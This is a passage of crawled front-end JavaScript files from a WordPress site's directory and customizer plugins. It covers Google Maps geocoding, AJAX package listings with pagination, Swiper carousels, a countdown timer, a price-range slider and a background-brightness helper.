		infowindow.open(map,marker);

		document.getElementById("dtdr_latitude").value=location.lat();
		document.getElementById("dtdr_longitude").value=location.lng();

	},

	dtDirectoryMapRemoveMarkers : function() {

	    for (i = 0; i<gmarkers.length; i++){
	        gmarkers[i].setMap(null);
	    }

	},

	dtDirectoryMapRegenerateMap : function() {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var address = document.getElementById('dtdr_address').value;
		var full_address = address;

		if( document.getElementById('dtdr_city') ) {
			var city = document.getElementById('dtdr_city').value;
			if(city) {
				full_address = full_address +','+ city;
			}
		}

		if( document.getElementById('dtdr_countystate') ) {
			var state = document.getElementById('dtdr_countystate').value;
			if(state) {
				full_address = full_address +','+ state;
			}
		}

		if( document.getElementById('dtdr_country') ) {
			var country   = document.getElementById('dtdr_country').value;
			if(country){
				full_address = full_address +','+ country;
			}
		}

		geocoder.geocode( { 'address': full_address}, function(results, status) {
			if (status == google.maps.GeocoderStatus.OK) {

				map.setCenter(results[0].geometry.location);
				var marker = new google.maps.Marker({
					map: map,
					position: results[0].geometry.location
				});
				gmarkers.push(marker);

				var infowindow = new google.maps.InfoWindow({
					content: 'Latitude: ' + results[0].geometry.location.lat() + '<br>Longitude: ' + results[0].geometry.location.lng()
				});

				infowindow.open(map,marker);
				document.getElementById("dtdr_latitude").value=results[0].geometry.location.lat();
				document.getElementById("dtdr_longitude").value=results[0].geometry.location.lng();

			}
		});

	},

	dtDirectoryMapFillAddress : function(place) {

	    var componentForm = {
	        establishment:'long_name',
	        street_number: 'short_name',
	        route: 'long_name',
	        locality: 'long_name',
	        administrative_area_level_1: 'long_name',
	        administrative_area_level_2: 'long_name',
	        country: 'short_name',
	        postal_code: 'short_name',
	        postal_code_prefix:'short_name',
	        neighborhood:'long_name'
	    };

    	jQuery('#dtdr_city').val('');
        jQuery('#dtdr_neighborhood').val('');
        jQuery('#dtdr_zip').val('');
        jQuery('#dtdr_countystate').val('');
        jQuery('#dtdr_country').val('');

        for(var i = 0; i < place.address_components.length; i++) {

          	var addressType = place.address_components[i].types[0];

            var temp = '';
            var val = place.address_components[i][componentForm[addressType]];

            if(addressType=== 'street_number' || addressType=== 'route') {
            } else if(addressType=== 'neighborhood') {
                jQuery('#dtdr_neighborhood').val(val);
            } else if(addressType=== 'postal_code_prefix') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'postal_code') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'administrative_area_level_2') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'administrative_area_level_1') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'locality') {
                jQuery('#dtdr_city').val(val);
            } else if(addressType=== 'country') {
                jQuery('#dtdr_country').val(val);
            }

        }

	},

};

var dtDirectoryMap = {

	dtInit : function() {
		dtDirectoryMap.dtLoadMap();
		dtDirectoryMap.dtMapEvents();
	},

	dtLoadMap : function() {

		google.maps.event.addDomListener(window, 'load', dtDirectoryMapUtils.dtDirectoryMapInitialize());

	},

	dtMapEvents : function() {

	    if( document.getElementById('dtdr_address') ) {

	        var address_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_address')), {
	        	types: ['geocode'],
	            "partial_match" : true
	        });

	        var input = document.getElementById('dtdr_address');
            google.maps.event.addDomListener(input, 'keydown', function(e) {
                if (e.keyCode == 13) {
                    e.stopPropagation();
                    e.preventDefault();
                }
	        });

	        google.maps.event.addListener(address_autocomplete, 'place_changed', function(event) {
	            var place = address_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	   }

	   if( document.getElementById('dtdr_city') ) {

	        city_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_city')), {
	        	types: ['(cities)']
	        });

	        var input = document.getElementById('dtdr_city');
	            google.maps.event.addDomListener(input, 'keydown', function(e) {
	                if (e.keyCode == 13) {
	                    e.stopPropagation();
	                    e.preventDefault();
	                }
	        });

	        google.maps.event.addListener(city_autocomplete, 'place_changed', function() {
	            var place = city_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	    }

	},

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectoryMap.dtInit();

});

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/frontend.js?ver=6.8.3
body_size: 2384
content:
var dtDirectoryFrontendPackagesUtils = {

	dtDirectoryPackagesListingIsotope : function() {

	    jQuery('.dtdr-packages-item-apply-isotope').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 800);

	    });

	},

	dtDirectoryPackageLoadDataOutput : function(output_container) {


		var parent_item = output_container;

		// Default options

		var type = output_container.find('.dtdr-package-output-data-holder').attr('data-type');
		var post_per_page = output_container.find('.dtdr-package-output-data-holder').attr('data-postperpage');
		var columns = output_container.find('.dtdr-package-output-data-holder').attr('data-columns');
		var apply_isotope = output_container.find('.dtdr-package-output-data-holder').attr('data-applyisotope');
		var package_type = output_container.find('.dtdr-package-output-data-holder').attr('data-packagetype');
		var enable_carousel = output_container.attr('data-enablecarousel');

		var package_items = '';

		var package_item_ids = output_container.find('.dtdr-package-output-data-holder').attr('data-packageitemids');
		if(package_item_ids != undefined && package_item_ids != '') {
			package_items = package_item_ids.split(',');
		}

		var excerpt_length = output_container.find('.dtdr-package-output-data-holder').attr('data-excerptlength');
		var show_featured_image = output_container.find('.dtdr-package-output-data-holder').attr('data-showfeaturedimage');
		var apply_equal_height = output_container.find('.dtdr-package-output-data-holder').attr('data-applyequalheight');


		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action             : 'dtdr_generate_packages_listing_data',
				type               : type,
				post_per_page      : post_per_page,
				columns            : columns,
				apply_isotope      : apply_isotope,
				package_type       : package_type,
				excerpt_length     : excerpt_length,
				show_featured_image: show_featured_image,
				apply_equal_height : apply_equal_height,
				enable_carousel    : enable_carousel,

				package_items      : package_items,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				output_container.find('.dtdr-package-output-data-holder').html(response.data);

				if(apply_isotope == 'true') {
					// Isotope
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
				} else if(enable_carousel == 'true') {
					// Carousel
					dtDirectoryFrontendPackagesUtils.dtDirectoryPackageCarousel(output_container);
				} else if(apply_equal_height == 'true') {
					//Equal Height
					output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
				}

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	},

	dtDirectoryPackageAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-package-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			// Pagination Data
			if(this_item.parent().hasClass('prev-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)-1;
			} else if(this_item.parent().hasClass('next-post')) {
				current_page = parseInt(this_item.attr('data-currentpage'), 10)+1;
			} else {
				current_page = this_item.text();
			}

			var post_per_page = this_item.parents('.dtdr-pagination').attr('data-postperpage');

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call = this_item.parents('.dtdr-pagination').attr('data-functioncall');
			var output_div = this_item.parents('.dtdr-pagination').attr('data-outputdiv');

			var type = this_item.parents('.dtdr-pagination').attr('data-type');
			var loader = this_item.parents('.dtdr-pagination').attr('data-loader');
			var loader_parent = this_item.parents('.dtdr-pagination').attr('data-loaderparent');
			var columns = this_item.parents('.dtdr-pagination').attr('data-columns');
			var load_data = this_item.parents('.dtdr-pagination').attr('data-loaddata');
			var apply_isotope = this_item.parents('.dtdr-pagination').attr('data-applyisotope');
			var show_featured_image = this_item.parents('.dtdr-pagination').attr('data-showfeaturedimage');
			var apply_equal_height = this_item.parents('.dtdr-pagination').attr('data-applyequalheight');


			var package_items = output_container = '';

			if(this_item.parents().hasClass('dtdr-direct-package-items')) {

				var output_container = this_item.parents('.dtdr-direct-package-items');

				var package_item_ids = this_item.parents('.dtdr-direct-package-items').find('.dtdr-package-output-data-holder').attr('data-listitemids');
				if(package_item_ids != undefined && package_item_ids != '') {
					package_items = package_item_ids.split(',');
				}

			}

			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				dataType: "JSON",
				data:
				{
					action             : function_call,
					ajax_call          : true,
					current_page       : current_page,
					offset             : offset,
					post_per_page      : post_per_page,
					function_call      : function_call,
					output_div         : output_div,
					type               : type,
					columns            : columns,
					apply_isotope      : apply_isotope,
					show_featured_image: show_featured_image,
					apply_equal_height : apply_equal_height,
					package_items      : package_items,
				},
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(jQuery(loader_parent));
					}
				},
				success: function (response) {

					this_item.parents('.'+output_div).html(response.data);

					if(apply_isotope == 'true') {
						// Isotope
						dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
					} else if(apply_equal_height == 'true') {
						//Equal Height
						output_container.find('.dtdr-packages-item-wrapper').matchHeight({ property:"min-height" });
					}

				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(jQuery(loader_parent));
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryPackageCarousel : function(output_container) {

		var swiperGalleryPackage = [];
		var swiperGalleryPackageOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.swiper-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryPackageOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 3; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryPackage[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slidePrev();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryPackage[swiperUniqueId].slideNext();
			        if(swiperGalleryPackageOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryPackage[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	}

};

var dtDirectoryFrontendPackages = {

	dtInit : function() {

        jQuery(window).on('resize', function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackagesListingIsotope();
        });

		// Pagination
        dtDirectoryFrontendPackagesUtils.dtDirectoryPackageAjaxPagination();

        // Load by Default
        jQuery('.dtdr-direct-package-items').each(function() {
			dtDirectoryFrontendPackagesUtils.dtDirectoryPackageLoadDataOutput(jQuery(this));
		});

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendPackages.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendPackagesJs = function($scope, $){
		dtDirectoryFrontendPackages.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-packages-listing.default', dtDirectoryFrontendPackagesJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/frontend.js?ver=6.8.3
body_size: 62
content:
var dtDirectoryCountDownTimer = {

	dtInit : function() {

		if(jQuery('.dtdr-countdown-holder').length) {
			jQuery('.dtdr-countdown-holder').each(function(){
				var $this = jQuery(this);
				$this.downCount({
					date	: $this.attr('data-date'),
					offset	: $this.attr('data-offset')
				}, function () {
					location.reload();
					return false;
				});
			});
		}

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryCountDownTimer.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryCountDownTimerJs = function($scope, $){
		dtDirectoryCountDownTimer.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-countdown-timer.default', dtDirectoryCountDownTimerJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.8.3
body_size: 1366
content:
/*
 *  backgroundBrightness.js
 *
 *  Copyright 2016, Jesse Lee & Organic Themes w/ snippets from ColourBrightness.js
 *  Released under the WTFPL license
 *  https://organicthemes.com
 *
 *  Version: 1.0
 */

(function ($) {

    "use strict";

    $.fn.extend({

      backgroundBrightness: function (contentSelectors, threshold) {

      // RGB Brightness Threshold
      var threshold = 160;

      // Background Object
      var el = $(this);

      // Content Targets
      if ( ! contentSelectors ) {
        contentSelectors = false;
      } else if ( !( contentSelectors.constructor === Array) ) {
        contentSelectors = [contentSelectors];
      }

      //Loop Through all Items
      $.each(el, function(key, value){

        //Initialize
        var r,g,b,brightness;

        //Get Background Styles for element
        var bgStyles = getBackgroundStyles( $(value) );
        var colour = bgStyles.bgColor;
        var image = bgStyles.bgImage;
        var targetedElement = bgStyles.targetedElement;

        // If bg image found, calculate luminosity of image
        if ( image ) {
          getBackgroundImageLuminosity( targetedElement, contentSelectors, threshold);
        }
        // If no bg image, calculate bg color brightness
        else if ( colour ) {
          if (colour.match(/^rgb/)) {
            colour = colour.match(/rgba?\(([^)]+)\)/)[1];
            colour = colour.split(/ *, */).map(Number);
            r = colour[0];
            g = colour[1];
            b = colour[2];
          } else if ("#" === colour[0] && 7 === colour.length) {
            r = parseInt(colour.slice(1, 3), 16);
            g = parseInt(colour.slice(3, 5), 16);
            b = parseInt(colour.slice(5, 7), 16);
          } else if ("#" === colour[0] && 4 === colour.length) {
            r = parseInt(colour[1] + colour[1], 16);
            g = parseInt(colour[2] + colour[2], 16);
            b = parseInt(colour[3] + colour[3], 16);
          }

          brightness = (r * 299 + g * 587 + b * 114) / 1000;

          if (brightness < threshold) {
            // white text
            targetedElement.removeClass("ocw-bg-light").addClass("ocw-bg-dark");
          } else {
            // black text
            targetedElement.removeClass("ocw-bg-dark").addClass("ocw-bg-light");
          }

        }

      });

      function getBackgroundImageLuminosity(el, contentSelectors, threshold ) {

        var bg = el.css("backgroundImage");
        bg = bg.replace(/^url\(['"]?/, "").replace(/['"]?\)$/, "");

        getImageLightness( bg, el ,function(brightness,el){

          // Set classes to add and to remove
          if (brightness < threshold) {
            var addClass = "ocw-bg-dark";
            var removeClass = "ocw-bg-light";
          } else {
            var addClass = "ocw-bg-light";
            var removeClass = "ocw-bg-dark";
          }

          // Add and remove classes
          // If applying to self
          if (!contentSelectors ){
            if ( !el.hasClass("ocw-bg-img") ) el.addClass("ocw-bg-img");
            el.removeClass(removeClass);
            el.addClass(addClass);
          }
          // If applying to custom selectors
          else {
            contentSelectors.forEach(function(contentSelector){
              if ( !$(contentSelector).hasClass("ocw-bg-img") ) $(contentSelector).addClass("ocw-bg-img");
              $(contentSelector).removeClass(removeClass);
              $(contentSelector).addClass(addClass);
            });
          }

          }); // End getImageLightness(){}

      } // End getBackgroundImageLuminosity(){}

      function getImageLightness(imageSrc, imgObject, callback) {
        var img = document.createElement("img");
        img.crossOrigin = "Anonymous";
        img.src = imageSrc;
        img.style.display = "none";
        // document.body.appendChild(img); // Adds HTML img tag in footer twice

        var colorSum = 0;

        img.onload = function() {
          // create canvas
          var canvas = document.createElement( "canvas" );
          canvas.width = this.width;
          canvas.height = this.height;

          var ctx = canvas.getContext( "2d" );
          ctx.drawImage(this,0,0);

          var imageData = ctx.getImageData( 0, 0, canvas.width, canvas.height );
          var data = imageData.data;
          var r,g,b,avg;

          for ( var x = 0, len = data.length; x < len; x += 4 ) {
            r = data[x];
            g = data[x + 1];
            b = data[x + 2];

            avg = Math.floor( (r + g + b) / 3 );
            colorSum += avg;
          }

          var brightness = Math.floor(colorSum / (this.width * this.height));
          callback(brightness, imgObject);
        }
      } // End getImageLightness(){}

      /* ======== ColourBrightness Addons =========*/

      function getBackgroundStyles(el) {
        var bgColor = false;
        var bgImage = false;
        while(el[0].tagName.toLowerCase() !== "html") {
          bgColor = ( ! el.css("backgroundColor") || el.css("backgroundColor") === "rgba(0, 0, 0, 0)" || el.css("backgroundColor") === "transparent" ) ? false : el.css("backgroundColor");
          bgImage = ( ! el.css("backgroundImage") || el.css("backgroundImage") === "" || el.css("backgroundImage") === "none" ) ? false : el.css("backgroundImage");
          if ( bgColor || bgImage ) {
            break;
          }
          el = el.parent();
        }
        return { bgColor: bgColor, bgImage: bgImage, targetedElement: el };
      }

    } // End backgroundBrightness(){}

  })

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/search.js?ver=6.8.3
body_size: 439
content:
var dtDirectoryPricingSearchForm = {

	dtInit : function() {

		// Price range field slider

			jQuery('.dtdr-sf-pricerange-slider').each(function() {

				var handle_start = jQuery(this).parents('.dtdr-sf-pricerange-field-holder').find('.dtdr-sf-pricerange-start');
				var handle_end = jQuery(this).parents('.dtdr-sf-pricerange-field-holder').find('.dtdr-sf-pricerange-end');

				var slider_handle_start = jQuery(this).find('.dtdr-sf-pricerange-slider-start-handle');
				var slider_handle_end = jQuery(this).find('.dtdr-sf-pricerange-slider-end-handle');

				var min_value = parseInt(jQuery(this).attr('data-min'), 10);
				var max_value = parseInt(jQuery(this).attr('data-max'), 10);

				var updated_min_value = parseInt(jQuery(this).attr('data-updated-min'), 10);
				var updated_max_value = parseInt(jQuery(this).attr('data-updated-max'), 10);

				var currencysymbol = jQuery(this).attr('data-currencysymbol');
				var currencysymbolposition = jQuery(this).attr('data-currencysymbolposition');

				jQuery(this).slider({
					range: true,
					min: min_value,
					max: max_value,
					values: [ updated_min_value, updated_max_value ],
					slide: function(event, ui) {

						handle_start.val(ui.values[0]);
						handle_end.val(ui.values[1]);

						var price_range_start = '';
						var price_range_end = '';
						if(currencysymbolposition == 'left') {
							price_range_start = currencysymbol + ui.values[0] ;
							price_range_end = currencysymbol + ui.values[1];
						} else if(currencysymbolposition == 'right') {
							price_range_start = ui.values[0] + currencysymbol;
							price_range_end = ui.values[1] + currencysymbol;
						} else if(currencysymbolposition == 'left_space') {
							price_range_start = currencysymbol + ' ' + ui.values[0];
							price_range_end = currencysymbol + ' ' + ui.values[1];
						} else if(currencysymbolposition == 'right_space') {
							price_range_start = ui.values[0] + ' ' + currencysymbol;
							price_range_end = ui.values[1] + ' ' + currencysymbol;
						}

						slider_handle_start.html(price_range_start);
						slider_handle_end.html(price_range_end);

					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
							window.setTimeout(function(){
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}, 250);
						}
					},
				});

			});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryPricingSearchForm.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryPricingSearchFormJs = function($scope, $){
		dtDirectoryPricingSearchForm.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-pricerange.default', dtDirectoryPricingSearchFormJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/frontend.js?ver=6.8.3
body_size: 7905
content:
var dtDirectoryFrontendUtils = {

	dtDirectoryListingsListingIsotope : function() {

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-container').each(function() {

	    	var this_item = jQuery(this);

	        this_item.isotope({
				itemSelector: '.dtdr-column',
				percentPosition: true,
				masonry: {
					columnWidth: '.grid-sizer'
				}
	        });

			window.setTimeout(function(){
				this_item.isotope();
			}, 1400);

	    });

	    jQuery('.dtdr-listings-item-apply-isotope .dtdr-listings-item-isotope-filter').each(function() {

	    	var isotope_filter = jQuery(this);

			isotope_filter.find('a').on('click', function() {

				isotope_filter.find('a').removeClass('active-sort');
				var selector = jQuery(this).attr('data-filter');
				jQuery(this).addClass('active-sort');

				jQuery(this).parents('.dtdr-listings-item-apply-isotope').find('.dtdr-listings-item-container').isotope({ filter: selector, masonry: {  }, animationEngine : 'jquery' });

				return false;

			});

	    });


	},

	dtDirectoryListingCarousel : function(output_container) {

		var swiperGalleryListing = [];
		var swiperGalleryListingOptions = [];
		var swiperListingIterator = 1;

		output_container.find('.dtdr-listings-container').each(function() {

			var $swiperItem = jQuery(this);
			var swiperUniqueId = 'swiperuniqueid-'+swiperListingIterator;
			swiperGalleryListingOptions[swiperUniqueId] = [];
			$swiperItem.attr('id', swiperUniqueId);

			// Get swiper options
			var effect = output_container.attr('data-carouseleffect');

			var autoplay = parseInt(output_container.attr('data-carouselautoplay'), 10);
			var autoplay_enable = false;
			if(autoplay > 0) {
				autoplay_enable = true;
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = autoplay;
			} else {
				swiperGalleryListingOptions[swiperUniqueId]['autoplay'] = 0;
			}

			var slidesperview = parseInt(output_container.attr('data-carouselslidesperview'), 10);
			var loopmode = (output_container.attr('data-carouselloopmode') == 'true') ? true : false;
			var mousewheelcontrol = (output_container.attr('data-carouselmousewheelcontrol') == 'true') ? true : false;

			var pagination_class = '';
			var pagination_type = '';

			if(output_container.attr('data-carouselbulletpagination') == 'true') {
				var pagination_class = output_container.find('.dtdr-swiper-bullet-pagination');
				var pagination_type = 'bullets';
			}

			var spacebetween = parseInt(output_container.attr('data-carouselspacebetween'), 10);
			if(spacebetween) {
				spacebetween = spacebetween;
			} else {
				spacebetween = 0;
			}

			if(slidesperview == 1) {
				var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
			} else if(slidesperview == 2) {
				var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview == 3) {
				var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			} else if(slidesperview >= 4) {
				var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 2; var breakpoint_slides_4 = 1;
			}

			// Generate swiper
		    swiperGalleryListing[swiperUniqueId] = new Swiper($swiperItem, {

     			initialSlide: 0,
                simulateTouch: true,
                roundLengths: true,
                spaceBetween: spacebetween,
                keyboardControl: true,
                paginationClickable: true,
                autoHeight: true,

                grabCursor: true,
                autoplay: {
                			enabled: autoplay_enable,
						    delay: autoplay,
						},
                slidesPerView: slidesperview,
                loop:loopmode,
                mousewheel: mousewheelcontrol,

				pagination: {
					el: pagination_class,
					type: pagination_type,
					clickable: true,
					renderFraction: function (currentClass, totalClass) {
						return '<span class="' + currentClass + '"></span>' +
								'<span class="dtdr-separator"></span>' +
								'<span class="' + totalClass + '"></span>';
					}
				},

                effect: effect,
				coverflowEffect: {
					slideShadows: false,
					rotate: 0,
					stretch: 0,
					depth: 200,
					modifier: 1,
				},
		        cubeEffect: {
		        	slideShadows: true,
		            shadow: true,
		            shadowOffset: 20,
		            shadowScale: 0.94
		        },

		        breakpoints: {
		            0: {
		                slidesPerView: breakpoint_slides_4,
		            },
		            768: {
		                slidesPerView: breakpoint_slides_3,
		            },
		            1025: {
		                slidesPerView: breakpoint_slides_2,
		            },
		            1280: {
		                slidesPerView: breakpoint_slides_1,
		            }
		        },

		    });

		    if(output_container.attr('data-carouselarrowpagination') == 'true') {

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-prev').on('click', function(e) {
					var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slidePrev();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			    output_container.find('.dtdr-swiper-pagination-holder .dtdr-swiper-arrow-pagination .dtdr-swiper-arrow-next').on('click', function(e) {
			    	var swiperUniqueId = $swiperItem.attr('id');
			        swiperGalleryListing[swiperUniqueId].slideNext();
			        if(swiperGalleryListingOptions[swiperUniqueId]['autoplay'] > 0 ) {
			        	swiperGalleryListing[swiperUniqueId].autoplay.start();
			        }
			        e.preventDefault();
			    });

			}

		    swiperListingIterator++;

		});

	},

	dtDirectoryFilterOptions : function() {

		// Keyword
		var keyword = jQuery('.dtdr-sf-keyword').val();

    	// Location
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();

		var radius = radius_unit = '';
		if(user_latitude != '' && user_latitude != '') {
			if(jQuery('.dtdr-sf-radius').length > 0 && jQuery('.dtdr-sf-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-radius').val();
				var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
			} else if(jQuery('.dtdr-sf-location-max-radius').length > 0 && jQuery('.dtdr-sf-location-radius-unit').length > 0) {
				var radius      = jQuery('.dtdr-sf-location-max-radius').val();
				var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
			}
		}


		// Categories
		var categories = jQuery('.dtdr-sf-categories option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(categories.length === 0) {
			var categories = jQuery('.dtdr-sf-categories:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Tags
		var tags = jQuery('.dtdr-sf-tags option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
		}).get();
		if(tags.length === 0) {
			var tags = jQuery('.dtdr-sf-tags:checked').map(function(){
				if(this.value != '') {
					return this.value;
				}
			}).get();
		}

		// Cities
		var cities = jQuery('.dtdr-sf-cities option:selected').map(function(){
			if(this.value != '') {
				return this.value;
			}
